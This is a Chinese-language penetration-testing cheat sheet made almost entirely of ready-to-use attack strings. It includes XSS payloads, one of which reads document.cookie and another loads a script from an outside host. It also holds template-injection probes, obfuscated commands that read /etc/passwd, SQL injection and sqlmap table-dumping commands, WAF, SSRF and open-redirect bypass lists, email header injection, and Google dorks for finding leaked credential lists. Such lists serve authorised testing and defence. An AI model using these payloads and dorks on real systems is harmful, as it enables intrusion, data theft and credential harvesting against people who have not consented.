Payloads 字典:
https://github.com/swisskyrepo/PayloadsAllTheThings
https://github.com/cujanovic/Markdown-XSS-Payloads
https://github.com/pwntester/ysoserial.net
https://github.com/swisskyrepo/PayloadsAllTheThings
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/API%20Key%20Leaks
(APIs)
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/AWS%20Amazon%20Bucket%20S3
(AWS Buckets)
http://www.xss-payloads.com
Payloads ‘奥义’
利用UTF-8的Bypass
< = %C0%BC = %E0%80%BC = %F0%80%80%BC
> = %C0%BE = %E0%80%BE = %F0%80%80%BE
' = %C0%A7 = %E0%80%A7 = %F0%80%80%A7
" = %C0%A2 = %E0%80%A2 = %F0%80%80%A2
" = %CA%BA
' = %CA%B9
Null = %00XSS‘创意’
#基本要点与首选
<script>alert(1)</script>
<script>alert(1)//
<script src="http://xss.rocks/xss.js"></script>
<img src/onerror=alert(1)>
<a href="javascript:alert(1)"></a>
#XSS策略:
jaVasCript:/*-/*/*\/*'/*"/**/(/* */oNcliCk=alert() )//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</scRipt/--!>\x3csVg/<sVg/oNloAd=alert()//>\x3e
https://github.com/0xsobky/HackVault/wiki/Unleashing-an-Ultimate-XSS-Polyglot
#Akamai WAF 绕过:
<!--><svg+onload=%27top[%2fal%2f%2esource%2b%2fert%2f%2esource](document.cookie)%27>
#注入XSS或注入其他html标签形成新的登录页面:
https://saajanbhujel.medium.com/how-i-got-10-000-from-github-for-bypassing-filtration-of-html-tags-db31173c8b37
# XSS 执行 SSRF:
<script>window.location="http://endereço.."</script>
#其它:
<IMG SRC=javascript:alert('XSS')>
#jQuery 版本:
alert(jQuery.fn.jquery);
Angular 模版注入
{{constructor.constructor('alert(1)')()}}
{{constructor.constructor('alert(/XSS Stored!/)')()}}
1023+1 ou {{1023+1}}
Ruby 模版注入
<%= 7*7 %>读取 /etc/passwd
cat$IFS$9${PWD%%[a-z]*}e*c${PWD%%[a-z]*}p?ss??
??n/??t$IFS/?tc/????wd
??n${PATH%%[a-z]*}??t$IFS${PATH%%[a-z]*}??c${PATH%%u*}?????d
../../../../../../../../../../../../etc/passwd
Explantion:
$'\x41' => 'A' (HEX)
$'\U41' => 'A' (HEX Unicode)
$'\101' => 'A' (Octal)SQL注入‘创意’
1+OR/AND+1=1 and sELeCt/*Test*/1 and so .
/?id=1%27%20AND%20%271%27=LENGTH(%27;%27)%20--+
/?id=1%27%20AND%20%271%27=LENGTH(%27;;%27)%20--+
/?id=1%27%20AND%20%271%27=STRCMP(%22;%22,%20%22;%22);%20--+
/?id=1%27%20AND%20%271%27=STRCMP(%22;;%22,%20%22;%22);%20--+
/?id=1%27%20AND%20%271%27=(sELecT%20@LOL:=1)%20--+
/?id=1%27%20AND%20%271%27=(sELecT%20@LOL:=12)%20--+
#SQL 盲注 与 绕过:
Tips : X-Forwarded-For: 0'XOR(if(now()=sysdate(),sleep(10),0))XOR'Z
#从SQL注入到RCE:
https://systemweakness.com/sql-injection-to-remote-command-execution-rce-dd9a75292d1dRCE
https://www.revshells.com/
https://www.100security.com.br/reverse-shell
https://4bdoz.medium.com/rce-by-code-injection-perl-reverse-shell-a2e90181b10
常用SQLMap 命令
https://github.com/sqlmapproject/sqlmap/wiki/Usage
sqlmap.py -u [URL]?[Param]=* dbms
sqlmap.py -u [URL]?[Param]=* dbms --cookie 'ASP.NET_SessionId=abc123'
sqlmap.py -u [URL]?[Param]=1 dbms --level=2,3,4,5
sqlmap.py -u [URL]?[Param]=1 --privileges
sqlmap.py -u [URL]?[Param]=1 --tables --fresh-queries
sqlmap.py -u [URL]?[Param]=1 --sql-shell
sqlmap.py -u [URL]?[Param]=1 -D [database_name] -T [table_name] --columns --fresh-queries
sqlmap.py -u [URL]?[Param]=1 -D [database_name] -T [table_name] -C email,nome,senha --dump --fresh-queries
sqlmap.py -u [URL]?[Param]=1 -D [database_name] -T [table_name] --dump --predict-output
----
batch:
sqlmap.py -my \temp\sqlmap_targets.txt dbms通过 IP 绕过WAF控制
X-Originating-IP:localhost
X-Forwarded-For:localhost
X-Remote-IP:localhost
X-Remote-Addr:localhost
X-Forwarded-Host:localhost
X-Client-IP:localhost
X-Remote-IP:localhost
X-Remote-Addr:localhost
X-Host:localhost
True-Client-Ip:localhost忘记密码-利用电子邮件头注入
email="[email protected]%0a%0dcc:[email protected]"开放重定向/SSRF Payloads生成器
https://tools.intigriti.io/redirector/
#基本Payloads:
https://google.com/redirect.php?redirect=https:/facebook.com
https://google.com/redirect.php?redirect=https://facebook.com
https://google.com/redirect.php?redirect=http:/\/\facebook.com
https://google.com/redirect.php?redirect=https:/\facebook.com
https://google.com/redirect.php?redirect=#facebook.com
https://google.com/redirect.php?redirect=#%[email protected]
https://google.com/redirect.php?redirect=/facebook.com
#URL 编码:
https://google.com/redirect.php?redirect=%2Ffacebook.com
https://google.com/redirect.php?redirect=%2F%2Ffacebook.com
https://google.com/redirect.php?redirect=https%3A%2F%2Ffacebook.com
#CRLF:
https://google.com/redirect.php?redirect=%0D%0A/facebook.com
#白名单域或关键字:
https://google.com/redirect.php?redirect=google.com.facebook.com
https://google.com/redirect.php?redirect=google.comfacebook.com
#“https:”绕过“:
https://google.com/redirect.php?redirect=https:facebook.com
#"\/" 绕过:
https://google.com/redirect.php?redirect=\/\/facebook.com/
https://google.com/redirect.php?redirect=/\/facebook.com/
#参数污染:
https://google.com/redirect.php?redirect=?next=google.com&next=facebook.com
#@ 绕过:
https://google.com/[email protected]
#// 绕过:
https://google.com/redirect.php?redirect=//facebook.com
https://google.com/redirect.php?redirect=
https://google.com/redirect.php?redirect=
#自右向左大法:
https://google.com/redirect.php?redirect=%40%E2%80%[email protected]
#空字节%00绕过黑名单过滤器:
https://google.com/redirect.php?redirect=facebook%00.com
#'%E3%80%82' or '。'绕过:
https://google.com/redirect.php?redirect=facebook%E3%80%82com
https://google.com/redirect.php?redirect=facebook。comSSRF 绕过列表
PS:复制以下所有标头并粘贴到请求中
Base-Url: 127.0.0.1
Client-IP: 127.0.0.1
Http-Url: 127.0.0.1
Proxy-Host: 127.0.0.1
Proxy-Url: 127.0.0.1
Real-Ip: 127.0.0.1
Redirect: 127.0.0.1
Referer: 127.0.0.1
Referrer: 127.0.0.1
Refferer: 127.0.0.1
Request-Uri: 127.0.0.1
Uri: 127.0.0.1
Url: 127.0.0.1
X-Client-IP: 127.0.0.1
X-Custom-IP-Authorization: 127.0.0.1
X-Forward-For: 127.0.0.1
X-Forwarded-By: 127.0.0.1
X-Forwarded-For-Original: 127.0.0.1
X-Forwarded-For: 127.0.0.1
X-Forwarded-Host: 127.0.0.1
X-Forwarded-Port: 443
X-Forwarded-Port: 4443
X-Forwarded-Port: 80
X-Forwarded-Port: 8080
X-Forwarded-Port: 8443
X-Forwarded-Scheme: http
X-Forwarded-Scheme: https
X-Forwarded-Server: 127.0.0.1
X-Forwarded: 127.0.0.1
X-Forwarder-For: 127.0.0.1
X-Host: 127.0.0.1
X-Http-Destinationurl: 127.0.0.1
X-Http-Host-Override: 127.0.0.1
X-Original-Remote-Addr: 127.0.0.1
X-Original-Url: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Proxy-Url: 127.0.0.1
X-Real-Ip: 127.0.0.1
X-Remote-Addr: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Rewrite-Url: 127.0.0.1
X-True-IP: 127.0.0.1不安全的反序列化
#基本Payloads:
https://github.com/pwntester/ysoserial.net
#Json 不安全反序列化:
https://medium.com/r3d-buck3t/insecure-deserialization-with-json-net-c70139af011a
#Json payloads:
https://github.com/pwntester/ysoserial.net
https://medium.com/c-sharp-progarmming/stop-insecure-deserialization-with-c-6a488c95cf2f
利用 JWT 标头注入绕过 WT 身份验证
https://www.youtube.com/watch?v=fdmnw3C8x34&ab_channel=Hacklass
PHP 备忘
https://hackcommander.github.io/pentesting-article-1/#
#探索 php 开关:
https://domdom.tistory.com/entry/HackTheBoo-Web-Juggling-Facts-Writeup%EB%AC%B8%EC%A0%9C%ED%92%80%EC%9D%B4?category=1004766
"body": "{\"type\":true}"
fetch("http://198.211.107.250:1337/api/getfacts", {
"headers": {
"content-type": "application/json"
},
"body": "{\"type\":1}",
"method": "POST",
"mode": "cors",
}).then((r)=>r.text()).
then((r)=>console.log(r));Dorks 相关
https://www.exploit-db.com/google-hacking-database/
https://www.googleguide.com/advanced_operators_reference.html
#直接通过托管站点查找泄漏:
intitle:( combolist | dehashed | stealer ) site:anonfiles.com
#除了流行的 AnonFiles,也可以在以下平台上发现'有趣'的东西:
> bayfiles.com
> dataism-x.com
> pastebin.com
> justpaste.it
> file.io
> filechan.org
> mega.com
> drive.google.com
intext:"usuario" | "senha" | "username" | "password" | "mysql"